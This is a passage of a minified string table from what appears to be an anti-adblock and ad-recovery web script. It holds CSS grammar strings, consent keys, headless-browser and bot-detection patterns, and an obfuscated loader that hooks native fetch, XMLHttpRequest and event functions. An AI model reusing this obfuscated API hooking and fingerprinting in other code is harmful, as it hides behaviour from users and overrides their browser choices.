)","content-box|padding-box|border-box|fill-box|stroke-box|view-box","region","startLine","Reflect","<'min-height'>","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","lastUrl","none|left|right|both|inline-start|inline-end","navigator.webdriver is undefined","<'margin-inline-start'>","HyphenMinus is expected","cache_is_blocking_acceptable_ads","` is missed","documentElementKeys","[<position> ,]? [[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}] ,]? <color-stop-list>","core-ads","navigator.plugins is undefined","symplr","nextState","name","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","9999","<page-selector-list>","script_version","Value","endpoint","replace|add|accumulate","toStringTag","<number [0,1]>","__lastWatirConfirm","[Profile Handler]","horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>","as_domain","translate3d( <length-percentage> , <length-percentage> , <length> )","mustExcludeStrings","j7p.jp","Element","ac-","config","HTMLElement_dataset","none|auto|[<string> <string>]+","<html><head><script>","generatedLine","/didomi_cmp.js","__fpjs_d_m","resolve","setItem","<'position-try-order'>? <'position-try-fallbacks'>","middle","<pseudo-page>+|<ident> <pseudo-page>*","player","<number-one-or-greater>","randomUUID","addEventListener","backgroundImage",'" is not in the set.',"abs( <calc-sum> )","<number [1,∞]>","https://s.html-load.com","FeatureRange","tokenType","/f.min.js","getParameter","[<url> [format( <string># )]?|local( <family-name> )]#","as_country","<time>#","<rectangular-color-space>|<polar-color-space>|<custom-color-space>","Window_requestIdleCallback","tail","<grid-line> [/ <grid-line>]{0,3}","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","baseURI","auto|none|scrollbar|-ms-autohiding-scrollbar","modifier","cache_adblock_circumvent_score","rawMessage","<composite-style>#","nextElementSibling","supports","baseline|sub|super|<svg-length>","hsla( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsla( <hue> , <percentage> , <percentage> , <alpha-value>? )","cmpChar","inherit","auto|<string>","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","Identifier or asterisk is expected","memory","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","script_abort","is_tc_string_resolved","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","` in `","normal|reset|<number>|<percentage>","block|inline|run-in","matchDeclaration","edl","-apple-system|BlinkMacSystemFont","__webdriver_evaluate","TypeSelector","url-path-not-equal","monitoring","No element indexed by ","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","as_key","generatedColumn","<'top'>{1,4}","start","Expect a number","<'text-decoration-line'>||<'text-decoration-style'>||<'text-decoration-color'>||<'text-decoration-thickness'>",", scrollY: ","clamp( <calc-sum>#{3} )","navigator.productSub is undefined","code","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","auth","property","location","center","auto|from-font|[under||[left|right]]","<'flex-direction'>||<'flex-wrap'>","DOMParser","parent_after","replace","fetchLater","toLog","_WEBDRIVER_ELEM_CACHE","css","ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText","isArray","none|all|<dashed-ident>#","__nightmare","normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]","substr","webkitMediaStream","hasFocus"," cmp inserted","loader","fromArray","isSleipnir","<wq-name>|<ns-prefix>? '*'","Equal sign is expected","<image>|<color>","flags","gpt-geniee","<single-animation-composition>#",'<meta name="color-scheme" content="',"/npm-monitoring","as-empty-bidder","papi","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","img","none|<custom-ident>+","[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]","trident","<\/script>","<'grid-row-gap'> <'grid-column-gap'>?","setInterval","100%","Blocked interstial slot define:","none|railed","https://qa.html-load.com","doctype","scope","fields","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","none|auto|textfield|menulist-button|<compat-auto>","none|strict|content|[[size||inline-size]||layout||style||paint]","Vertical line is expected","SyntaxMatchError","recover_cmp_region","RTCEncodedAudioFrame","sdk","rem( <calc-sum> , <calc-sum> )","XMLHttpRequest","auto|normal|stretch|<baseline-position>|<overflow-position>? <self-position>","TopLevelCss","__selenium_unwrapped","Hyphen minus","cqh","min","DeclarationList","pluginsLength","intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content","#adshield","padStart","background-color",'" target="_blank" style="margin:0;font-size:10px;line-height: 1.2em;color:black;">Details</a>',"https://fb2.html-load.com","parseRulePrelude","<'flex-shrink'>","<style-condition>|<style-feature>","/ivt/detect","MSG_ACK_INVISIBLE","element display none important","boolean-expr","iterations","gpt-nextmillennium","is_tcf_required","Property","<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>","none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized","systemLanguage","[restore-rejections] restoreDeferredRejections__nonadblock","is_admiral_adwall_rendered","initLogMessageHandler","_set","attachShadow","installedModules","auto|grayscale","[none|<custom-ident>]#","throw","getConsentMetadata","generate","Element_removeAttribute","admiral","<integer>","translateX( <length-percentage> )","frameScript","<'inline-size'>"," daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab","Match","Generator is already executing.","/iu3","none|<url>","jsHeapSizeLimit","pageview","explicit","})()","\x3c!--","requestBids","checkAtrulePrelude","str","w2g","status","currentScript","appendList","repeat( [<integer [1,∞]>|auto-fill] , <line-names>+ )","_ignoreInvalidMapping","[recoverTcfCMP] __tcfapi rescue","Neither `enter` nor `leave` walker handler is set or both aren't a function","transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen","Terminate - not active","createAuctionNonce","setAttribute","isCmpBlockedFinally: ","__webdriver_unwrapped","<html ","lvi","string-token","getOwnPropertyDescriptor","no purpose 1 consent","initial","fill",'iframe[name="',"layer","marker-mid","iframe","__isPrebidOnly","__gpp not found within timeout","getDetections","width|height|block|inline|self-block|self-inline","original.line and original.column are not numbers -- you probably meant to omit the original mapping entirely and only map the generated position. If so, pass null for the original mapping instead of an object with empty or null values.","<percentage>|<length>","googletag cmd unshift failed : ","<compound-selector> [<combinator>? <compound-selector>]*","iterator","validate","getAtrule","shouldStorageWaitForTcf","<attachment>#","auto|start|end|center|baseline|stretch","Group","as-revalidator","external","domain switch: ignore","(prefers-color-scheme: dark)","readyState","AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText","notificationPermissions","write","gamezop.com","Type of node should be an Object","<'border-top-color'>","even","auto|<length-percentage>","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","<'flex-basis'>","num","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","is_admiral_active","Class extends value ","handlers","border-box|content-box|margin-box|padding-box","matrix( <number>#{6} )","<'flex-grow'>","Unknown node type `","query","<length-percentage>|closest-side|farthest-side","opera","documentFocus","matchAll","'progid:' [<ident-token> '.']* [<ident-token>|<function-token> <any-value>? )]","none|forwards|backwards|both","script_onerror","stack","<length> <length>?","getBoundingClientRect","rex","<number>","<compositing-operator>#","radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","cnlwYQ==","space-all|normal|space-first|trim-start|trim-both|trim-all|auto","call","inventory_id","auto||<ratio>","onreadystatechange","document","<bg-clip>#","none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space","<media-not>|<media-and>|<media-in-parens>","didomiConfig","createSingleNodeList","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","[recoverTcfCMP] __tcfloaded_cache miss. Loading...","/filter-fingerprint","<single-animation-play-state>#","file","not <query-in-parens>|<query-in-parens> [[and <query-in-parens>]*|[or <query-in-parens>]*]","intersectionRect","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx",'" is a required argument.',"loc","botd","url(","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","gpt-anymind","none|[ex-height|cap-height|ch-width|ic-width|ic-height]? [from-font|<number>]","Notification","Operator","<bg-position>#","viewport","blocked_filters","AddMatchOnce","( <declaration> )","and","start|end|center|justify|distribute|stretch","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces","<ns-prefix>? <ident-token>","electron","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","none|<track-list>|<auto-track-list>|subgrid <line-name-list>?","<declaration-value>?","postMessage","getAttributeKeys","<'inset-block-start'>","style","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","?as-revalidator=","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","Node_textContent","fmget_targets","auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]","map","none|<dashed-ident>#","is_blocking_ads","[<box>|border|padding|content|text]#","all","[<geometry-box>|no-clip]#","hash-token","<number>|<percentage>|none","height","slotRenderEnded","mezzomedia","fromEntries","targeting","decorate","Wrong node type `","none|[x|y|block|inline|both] [mandatory|proximity]?","\n  syntax: ","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","perspective( [<length [0,∞]>|none] )","<grid-line> [/ <grid-line>]?","rel","OWptYW53eXF4MHM1NHp1dG82aA==","contentDocument","gpt_disabled","<head","getSlotId","HTMLIFrameElement_contentWindow","none|auto|<percentage>","<time>|none|x-weak|weak|medium|strong|x-strong","visibility","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","sepia( <number-percentage> )","anymind","releaseCursor","api.reurl.co.kr",".setTargetingForGPTAsync","CSSPrimitiveValue","xyz|xyz-d50|xyz-d65","<url>|none","data-","widthEval","AttributeSelector","always|[anchors-valid||anchors-visible||no-overflow]","last_bfa_at","bad-url-token","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","as_didomi_cmp_id","v4ac1eiZr0","abTest","event_sample_ratio","[<length-percentage>|<number>|auto]{1,4}","runAdAuction","deep","urlGenerate","<calc-value> ['*' <calc-value>|'/' <number>]*","isVisibleIframe","a2Zwdg==","opt/","image","tunebat.com","aria-label","invert(","collapse|separate","cmpStr","<feature-type> '{' <feature-value-declaration-list> '}'","load","teads","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","<'inset-inline-end'>","exportSnapshot","denied","limit","auto|<length>","<'align-self'>|anchor-center","<single-animation-iteration-count>#","as_inventories","/adsid/integrator.js","repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}","wdioElectron","<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent","<relative-real-selector-list>","<'min-inline-size'>","url",".umogames.com","generated","WebGLRenderingContext is null","getTargetingKeys","gpt_slot_rendered_time","[full-width|proportional-width]","direction","adshield-native","getAttributeNames","GeneralEnclosed","normal|break-word","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-x'>",".workers.dev","undefined","Rule","as_apply","none|manual|auto","Failed to detect bot","onmousedown","as_inmobi_cmp_host","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","sticky","runImpl","[<filter-function>|<url>]+","atrule","none|discard-before||discard-after||discard-inner","tag","<forgiving-selector-list>","message","EventTarget","Identifier, string or comma is expected","encodeUrl","auto|normal|active|inactive|disabled","getContext","<'pause-before'> <'pause-after'>?","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","originalColumn","<target-counter()>|<target-counters()>|<target-text()>","callPhantom","!self","<'right'>","mismatchOffset","<length-percentage>|<flex>|min-content|max-content|auto","insert","scaleZ( [<number>|<percentage>] )","atan2( <calc-sum> , <calc-sum> )","hypot( <calc-sum># )","[<integer>&&<symbol>]#","function-token","<color-stop-length>|<color-stop-angle>","gdprApplies","consumeUntilLeftCurlyBracket","<font-weight-absolute>{1,2}","none|<integer>","repeat( [<integer [1,∞]>] , [<line-names>? <fixed-size>]+ <line-names>? )","ndtvprofit.com","Invalid reserved state: ","closest-side|closest-corner|farthest-side|farthest-corner|sides","unsafe|safe","appendChild","naver","Unknown property","general-enclosed","ric","%%%INV_CODE%%%","flow|flow-root|table|flex|grid|ruby","custom-ident","xlink:href","protectUrlContext","-webkit-calc(","as-extra"," { visibility:visible; }","every","insertAdjacentHTML","Identifier or parenthesis is expected","navigator.permissions is undefined","auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit","Maximum iteration number exceeded (please fill an issue on https://github.com/csstree/csstree/issues)","none|chained","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","<custom-property-name>","beforeunload","hash","PseudoClassSelector","_mappings","substrToCursor","cmVzZXJ2ZWQy","mixed|upright|sideways",", Expires in: ","<'max-width'>","cmVzZXJ2ZWQySW5wdXQ=","root","contain|none|auto","normal|italic|oblique <angle>?","scroll|fixed|local","[AdBlockDetector] acceptable ads check target ","[center|[[left|right|x-start|x-end]? 